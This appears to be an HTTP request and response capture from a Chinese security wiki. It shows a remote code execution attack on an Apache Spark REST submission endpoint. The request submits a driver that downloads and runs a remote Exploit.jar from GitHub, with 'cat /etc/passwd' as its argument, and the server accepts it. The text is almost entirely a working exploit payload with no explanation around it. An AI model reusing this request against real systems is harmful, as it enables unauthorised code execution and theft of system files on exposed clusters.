 Request
Raw Params Headers Hex
POST /v1/submissions/create HTTP/1.1
Host: your-ip:6066
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Content-Type: application/json
Connection: close
Content-Length: 615
{
"action": "CreateSubmissionRequest",
"clientSparkVersion": "2.3.1",
"appArgs": [
"cat /etc/passwd"
],
"appResource": "https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar",
"environmentVariables": {
"SPARK_ENV_LOADED": "1"
},
"mainClass": "Exploit",
"sparkProperties": {
"spark.jars": "https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar
",
"spark.driver.supervise": "false",
"spark.app.name": "Exploit",
"spark.eventLog.enabled": "true",
"spark.submit.deployMode": "cluster",
"spark.master": "spark://your-ip:6066"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 03 Aug 2018 09:47:51 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Server: Jetty(9.3.z-SNAPSHOT)
{
"action" : "CreateSubmissionResponse",
"message" : "Driver successfully submitted as driver-20180803094751-0001",
"serverSparkVersion" : "2.3.1",
"submissionId" : "driver-20180803094751-0001",
"success" : true
}
零组资料文库